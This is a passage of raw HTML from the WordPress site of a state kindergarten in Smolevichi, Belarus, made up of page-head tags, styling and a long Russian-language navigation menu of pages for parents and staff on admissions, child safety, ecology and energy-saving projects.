<script type="text/javascript" src="https://ds5.smoledu.by/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://ds5.smoledu.by/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://ds5.smoledu.by/index.php?rest_route=/wp/v2/pages/495" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ds5.smoledu.by/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ds5.smoledu.by/?page_id=495" />
<link rel='shortlink' href='https://ds5.smoledu.by/?p=495' />
<link rel="alternate" type="application/json+oembed" href="https://ds5.smoledu.by/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fds5.smoledu.by%2F%3Fpage_id%3D495" />
<link rel="alternate" type="text/xml+oembed" href="https://ds5.smoledu.by/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fds5.smoledu.by%2F%3Fpage_id%3D495&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;left:50%;margin-left:-63px;right:auto;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb;top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="page-template-default page page-id-495 wp-embed-responsive site-layout-fluid global-layout-right-sidebar">

	
	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
				
									<div class="top-news">
												<span class="top-news-title">
															Примечание:													</span>
																			<a href="#">Добро пожаловать в наше учебное заведение!							</a>
											</div>
							</div>

							<div class="quick-links">
					<a href="#" class="links-btn">Быстрые ссылки</a>
					<ul><li class="page_item page-item-1740"><a href="https://ds5.smoledu.by/?page_id=1740">#1740 (без названия)</a></li>
<li class="page_item page-item-819"><a href="https://ds5.smoledu.by/?page_id=819">&#8220;Во что играть с ребёнком летом&#8221;</a></li>
<li class="page_item page-item-2660"><a href="https://ds5.smoledu.by/?page_id=2660">&#8220;Горячая линия&#8221; по вопросам организации питания</a></li>
<li class="page_item page-item-4734"><a href="https://ds5.smoledu.by/?page_id=4734">&#8220;Для чего нужны «умные контейнеры»?</a></li>
<li class="page_item page-item-3317"><a href="https://ds5.smoledu.by/?page_id=3317">&#8220;Заботимся о зимующих птицах&#8221;</a></li>
<li class="page_item page-item-192"><a href="https://ds5.smoledu.by/?page_id=192">&#8220;Зелёные школы&#8221;</a></li>
</ul>				</div>
			
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    
										        <div id="site-identity">
					            	              <p class="site-title"><a href="https://ds5.smoledu.by/" rel="home">Государственное учреждение образования &quot;Детский сад №5 г.Смолевичи&quot;</a></p>
	            				
					            <p class="site-description">Управление по образованию, спорту и туризму Смолевичского райисполкома</p>
					        </div><!-- #site-identity -->
			
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://ds5.smoledu.by/">
	      <label>
	        <span class="screen-reader-text">Поиск по:</span>
	        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s" title="Поиск по:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
          	<i class="fa fa-bars"></i>
          	<i class="fa fa-close"></i>
			Меню</button>
            <div class="wrap-menu-content">
				<div class="menu-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-container"><ul id="primary-menu" class="menu"><li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-114"><a href="https://ds5.smoledu.by/">Главная</a>
<ul class="sub-menu">
	<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2070"><a href="https://ds5.smoledu.by/?p=2068">Уважаемые посетители! Обращаем внимание на то, что 2 января 2023 г. вступат в силу изменения, внесенные в статью 25 Закона республики беларусь “Об обращениях граждан и юридических лиц”, В связи с этим подача электронных обращений будет возможна только с помощью государственной единой (интегрированной) республиканской информационной системы учета и обработки обращений граждан и юридических лиц – интернет-ресурса обращения.бел.</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="/">Об учреждении</a>
<ul class="sub-menu">
	<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://ds5.smoledu.by/?page_id=1745">Интерактивная карта</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://ds5.smoledu.by/?page_id=380">Пропускной режим учреждения дошкольного образования</a></li>
	<li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://ds5.smoledu.by/?page_id=2686">Политика обработки персональных данных</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-208"><a href="https://ds5.smoledu.by/?page_id=194">Информатизация</a>
	<ul class="sub-menu">
		<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://ds5.smoledu.by/?page_id=271">Нормативная правовая база по использованию ИКТ (информационно-коммуникационных технологий) в учреждениях дошкольного образования Республики Беларусь</a></li>
	</ul>
</li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://ds5.smoledu.by/?page_id=23">Основные тенденции развития  качества  дошкольного образования  в 2025/2026 учебном году</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://ds5.smoledu.by/?page_id=1283">Руководство</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://ds5.smoledu.by/?page_id=27">Наш коллектив</a></li>
	<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://ds5.smoledu.by/?page_id=5381">Вакансии</a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-853"><a href="https://ds5.smoledu.by/?page_id=850">Профсоюз</a>
	<ul class="sub-menu">
		<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ds5.smoledu.by/?page_id=860">Гімн Федэрацыі прафсаюзаў Беларусі</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://ds5.smoledu.by/?page_id=856">Контакты</a></li>
		<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ds5.smoledu.by/?page_id=868">Гарантии молодым специалистам</a></li>
		<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ds5.smoledu.by/?page_id=872">Новая система оплаты труда работников бюджетной сферы с 2020 года</a></li>
		<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://ds5.smoledu.by/?page_id=864">Лечение и отдых в Республике Беларусь</a></li>
		<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ds5.smoledu.by/?page_id=874">100 лет Белорусскому профессиональному союзу работников образования и науки: история и современность</a></li>
		<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://ds5.smoledu.by/?page_id=2522">Фотогалерея</a></li>
	</ul>
</li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://ds5.smoledu.by/?page_id=25">Режим работы</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1152"><a href="https://ds5.smoledu.by/?page_id=1149">История, традиции, достижения</a>
	<ul class="sub-menu">
		<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://ds5.smoledu.by/?page_id=1971">История</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://ds5.smoledu.by/?page_id=187">Наши достижения</a></li>
	</ul>
</li>
	<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://ds5.smoledu.by/?page_id=188">Условия приёма в УДО</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://ds5.smoledu.by/?page_id=189">Нормативные документы</a></li>
	<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://ds5.smoledu.by/?page_id=1181">Взаимодействие со СМИ</a>
	<ul class="sub-menu">
		<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://ds5.smoledu.by/?page_id=1678">Мы в социальных сетях</a></li>
	</ul>
</li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://ds5.smoledu.by/?page_id=190">Фотогалерея</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="/">Одно окно</a>
<ul class="sub-menu">
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://ds5.smoledu.by/?page_id=33">График работы руководства</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://ds5.smoledu.by/?page_id=130">Административные процедуры</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://ds5.smoledu.by/?page_id=35">График приема граждан</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://ds5.smoledu.by/?page_id=40">Телефонный справочник</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://ds5.smoledu.by/?page_id=126">Вышестоящая организация</a></li>
	<li id="menu-item-4178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178"><a href="https://ds5.smoledu.by/?page_id=4175">Электронное обращение</a></li>
</ul>
</li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-587"><a href="https://ds5.smoledu.by/?page_id=584">Образовательный процесс</a>
<ul class="sub-menu">
	<li id="menu-item-5569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5569"><a href="https://ds5.smoledu.by/?page_id=5566">Нормативные правовые документы</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://ds5.smoledu.by/?page_id=588">Преемственность дошкольного и 1-ой ступени общего среднего образования</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://ds5.smoledu.by/?page_id=275">Использование ИКТ в дошкольном образовании</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-461"><a href="https://ds5.smoledu.by/?page_id=458">Организация работы групп кратковременного пребывания воспитанников</a>
	<ul class="sub-menu">
		<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a href="https://ds5.smoledu.by/?page_id=463">МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ по организации образовательного процесса в группах кратковременного пребывания от 2 до 7 часов в учреждениях, реализующих образовательную программу дошкольного образования</a></li>
	</ul>
</li>
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://ds5.smoledu.by/?page_id=137">Пункт коррекционно-педагогической помощи</a></li>
	<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4361"><a href="https://ds5.smoledu.by/?page_id=4358">Страничка педагога-психолога</a>
	<ul class="sub-menu">
		<li id="menu-item-4366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4366"><a href="https://ds5.smoledu.by/?page_id=4362">Памятка «Об ответственности за оставление детей без присмотра»</a></li>
		<li id="menu-item-4375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4375"><a href="https://ds5.smoledu.by/?page_id=4372">Памятка для педагогов «Профилактика жестокого обращения с детьми»</a></li>
	</ul>
</li>
	<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3448"><a href="https://ds5.smoledu.by/?page_id=3445">Фестиваль «Я – исследователь»</a>
	<ul class="sub-menu">
		<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="https://ds5.smoledu.by/?page_id=4734">“Для чего нужны «умные контейнеры»?</a></li>
		<li id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456"><a href="https://ds5.smoledu.by/?page_id=3453">Фоторепортаж</a></li>
	</ul>
</li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-608"><a href="https://ds5.smoledu.by/?page_id=605">Экологический вестник</a>
	<ul class="sub-menu">
		<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://ds5.smoledu.by/?page_id=609">Знакомим дошкольников с природными символами Республики Беларусь</a></li>
		<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://ds5.smoledu.by/?page_id=3467">Крылатый символ 2026 года в Беларуси</a></li>
	</ul>
</li>
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-890"><a href="https://ds5.smoledu.by/?page_id=887">Экологическая тропа</a>
	<ul class="sub-menu">
		<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ds5.smoledu.by/?page_id=899">Организация экологической тропы в учреждении дошкольного образования. Методические рекомендации</a></li>
		<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ds5.smoledu.by/?page_id=891">Назначение экологической тропы</a></li>
		<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a href="https://ds5.smoledu.by/?page_id=895">Общие рекомендации по работе с детьми на экологической тропе детского сада</a></li>
		<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://ds5.smoledu.by/?page_id=903">Маршруты экологической тропы</a></li>
	</ul>
</li>
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-269"><a href="https://ds5.smoledu.by/?page_id=266">Гуманитарный проект ГУО «Ясли-сад №5 г.Смолевичи»</a>
	<ul class="sub-menu">
		<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://ds5.smoledu.by/?page_id=323">Гуманитарный проект «Дендрарий смешанного леса для дошкольников» государственного учреждения образования «Ясли-сад № 5 г.Смолевичи»</a></li>
	</ul>
</li>
	<li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262"><a href="https://ds5.smoledu.by/?page_id=4259">ПЕДАГОГИЧЕСКИЙ ПРОЕКТ «Воспитание у детей старшего дошкольного возраста основ культуры природопользования в условиях организации детского лесничества»</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-206"><a href="https://ds5.smoledu.by/?page_id=192">“Зелёные школы”</a>
	<ul class="sub-menu">
		<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://ds5.smoledu.by/?page_id=975">О деятельности сети «Зеленых школ»</a></li>
		<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ds5.smoledu.by/?page_id=971">Решение Координационного совета образовательного проекта «Зеленые школы» от 09.09.2021)</a></li>
		<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://ds5.smoledu.by/?page_id=328">Особенности содержания образовательного проекта “ЗЕЛЁНЫЕ ШКОЛЫ” детей старшего дошкольного возраста</a></li>
		<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-336"><a href="https://ds5.smoledu.by/?page_id=333">План работы по реализации образовательного проекта «Зелёная школа» Государственное учреждение образования «Детский сад №5 г.Смолевичи»</a>
		<ul class="sub-menu">
			<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ds5.smoledu.by/?page_id=951">Энергосбережение</a></li>
			<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ds5.smoledu.by/?page_id=963">Водосбережение</a></li>
			<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ds5.smoledu.by/?page_id=959">Биоразнообразие.</a></li>
			<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ds5.smoledu.by/?page_id=955">Обращение с отходами</a></li>
			<li id="menu-item-970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-970"><a href="https://ds5.smoledu.by/?page_id=967">Работа с общественностью</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4397"><a href="https://ds5.smoledu.by/?page_id=4394">Энергосбережение</a>
	<ul class="sub-menu">
		<li id="menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4406"><a href="https://ds5.smoledu.by/?page_id=4403">Проект по энергосбережению  для воспитанников старшего дошкольного возраста</a></li>
		<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://ds5.smoledu.by/?page_id=5896">Проект по энергосбережению «Энергия вокруг нас, а мы- маленькие Берегоши»</a></li>
		<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903"><a href="https://ds5.smoledu.by/?page_id=5900">Проект по энергосбережению «Познаём и бережём электричество»</a></li>
		<li id="menu-item-5862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5862"><a href="https://ds5.smoledu.by/?page_id=5859">Тематическая неделя по энергосбережению</a></li>
		<li id="menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://ds5.smoledu.by/?page_id=4409">План действий по сбережению электроэнергии и тепла Государственного учреждения образования «Детский сад №5г.Смолевичи”»</a></li>
		<li id="menu-item-4424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4424"><a href="https://ds5.smoledu.by/?page_id=4421">АНАЛИЗ ПОТРЕБЛЕНИЯ ТЕПЛА  в государственном учреждении образования  «Детский сад №5 г. Смолевичи» 2023/2024  уч.г.</a></li>
		<li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4417"><a href="https://ds5.smoledu.by/?page_id=4414">Памятка для родителей  по энергосбережению  ТЕПЛОСБЕРЕЖЕНИЕ</a></li>
		<li id="menu-item-5870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5870"><a href="https://ds5.smoledu.by/?page_id=5867">Современная образовательная среда: от моделирования к проектированию воспитательного пространства  в учреждениях образования</a></li>
		<li id="menu-item-4750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4750"><a href="https://ds5.smoledu.by/?page_id=4747">Диалоговая площадка с участием законных представителей и педагогических работников в соответствии с планом взаимодействия с родителями</a></li>
		<li id="menu-item-5866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5866"><a href="https://ds5.smoledu.by/?page_id=5863">Методическая разработка “Мы защитники планеты Земля”</a></li>
		<li id="menu-item-4755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://ds5.smoledu.by/?page_id=4752">У планеты высокая температура (изменение климата).Экологическое развлечение</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5279"><a href="https://ds5.smoledu.by/?page_id=5276">Дидактические игры по теме  “Изменение климата: глобальное потепление”</a></li>
		<li id="menu-item-5874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://ds5.smoledu.by/?page_id=5871">ВИКТОРИНА «ЭНЕРГИЯ ВОКРУГ НАС»</a></li>
		<li id="menu-item-4430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4430"><a href="https://ds5.smoledu.by/?page_id=4427">Энергосбережение в рисунках</a></li>
	</ul>
</li>
	<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-758"><a href="https://ds5.smoledu.by/?page_id=755">Лето-2025. Тематические площадки</a>
	<ul class="sub-menu">
		<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://ds5.smoledu.by/?page_id=767">Тематическая площадка «СОЛНЕЧНАЯ ПАЛИТРА»</a></li>
		<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-774"><a href="https://ds5.smoledu.by/?page_id=771">Тематическая площадка «СВЕТОФОРИК»</a></li>
		<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://ds5.smoledu.by/?page_id=775">Тематическая площадка «ЛАБОРАТОРИЯ «У УМНОЙ СОВЫ».</a></li>
		<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ds5.smoledu.by/?page_id=791">ТЕМАТИЧЕСКАЯ ПЛОЩАДКА  «СПОРТИВНАЯ»</a></li>
	</ul>
</li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://ds5.smoledu.by/?page_id=594">Обучаем игре в шахматы и шашки</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12"><a href="/">Родителям</a>
<ul class="sub-menu">
	<li id="menu-item-5535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5535"><a href="https://ds5.smoledu.by/?page_id=5532">Защита прав и законных интересов несовершеннолетних</a></li>
	<li id="menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://ds5.smoledu.by/?page_id=2301">Линия доверия “Мы вместе в ответе за наших детей”</a></li>
	<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5147"><a href="https://ds5.smoledu.by/?page_id=5144">Перечень товаров МО РБ, рекомендуемых для приобретения родителям</a></li>
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://ds5.smoledu.by/?page_id=1362">Детям о налогах</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-159"><a href="https://ds5.smoledu.by/?page_id=134">Попечительский совет</a>
	<ul class="sub-menu">
		<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1794"><a href="https://ds5.smoledu.by/?page_id=1792">Попечительский совет</a></li>
		<li id="menu-item-1785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1785"><a href="https://ds5.smoledu.by/?page_id=1783">Состав попечительского совета</a></li>
		<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://ds5.smoledu.by/?page_id=1786">План работы попечительского совета</a></li>
		<li id="menu-item-1791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1791"><a href="https://ds5.smoledu.by/?page_id=1789">Отчет попечительского совета о расходовании родительских средств</a></li>
	</ul>
</li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://ds5.smoledu.by/?page_id=710">Об открытии частных учреждений дошкольного образования</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-603"><a href="https://ds5.smoledu.by/?page_id=600">Защита прав и законных интересов воспитанников</a>
	<ul class="sub-menu">
		<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://ds5.smoledu.by/?page_id=735">Служба экстренной психологической помощи</a></li>
	</ul>
</li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-162"><a href="https://ds5.smoledu.by/?page_id=138">Адаптация</a>
	<ul class="sub-menu">
		<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://ds5.smoledu.by/?page_id=442">Анкета для родителей «Адаптация»</a></li>
		<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://ds5.smoledu.by/?page_id=447">Подготовка к поступлению в детский сад</a></li>
		<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://ds5.smoledu.by/?page_id=452">Как приучить ребёнка к питанию в детском саду?</a></li>
		<li id="menu-item-5333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5333"><a href="https://ds5.smoledu.by/?page_id=5330">ПАМЯТКА  «Советы по адаптации детей к условиям учреждения дошкольного образования»</a></li>
	</ul>
</li>
	<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://ds5.smoledu.by/?page_id=1216">Свободные места в группах для детей дошкольного возраста</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-163"><a href="https://ds5.smoledu.by/?page_id=139">Консультации и рекомендации</a>
	<ul class="sub-menu">
		<li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-718"><a href="https://ds5.smoledu.by/?page_id=715">Консультация для родителей “Культура поведения на дороге”</a></li>
		<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://ds5.smoledu.by/?page_id=729">Консультация для родителей “Что должно быть у ребёнка в шкафчике?”</a></li>
	</ul>
</li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164"><a href="https://ds5.smoledu.by/?page_id=140">О питании</a>
	<ul class="sub-menu">
		<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ds5.smoledu.by/?page_id=844">Организация диетического питания в учреждениях дошкольного образования</a></li>
	</ul>
</li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-165"><a href="https://ds5.smoledu.by/?page_id=141">Основы безопасной жизнедеятельности</a>
	<ul class="sub-menu">
		<li id="menu-item-722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-722"><a href="https://ds5.smoledu.by/?page_id=719">Памятка для родителей об опасностях открытого окна</a></li>
		<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://ds5.smoledu.by/?page_id=723">Памятка: детские автокресла – залог безопасности!</a></li>
	</ul>
</li>
	<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-166"><a href="https://ds5.smoledu.by/?page_id=142">Безопасное лето</a>
	<ul class="sub-menu">
		<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ds5.smoledu.by/?page_id=823">Памятка для родителей по обеспечению безопасности несовершеннолетних в  летний период</a></li>
		<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ds5.smoledu.by/?page_id=819">“Во что играть с ребёнком летом”</a></li>
		<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ds5.smoledu.by/?page_id=831">Аппликация «Паровозик» из бумаги своими руками для детей пошагово с фото. Шаблоны</a></li>
	</ul>
</li>
	<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-168"><a href="https://ds5.smoledu.by/?page_id=144">Родителям будущих первоклассников</a>
	<ul class="sub-menu">
		<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://ds5.smoledu.by/?page_id=392">Памятка для родителей (законных представителей) «Режим будущего школьника»</a></li>
		<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://ds5.smoledu.by/?page_id=398">Памятка для родителей: готовность ребёнка к школе</a></li>
		<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://ds5.smoledu.by/?page_id=409">Тест для родителей будущих первоклассников “Готовы ли Вы отдать своего ребёнка в школу?”</a></li>
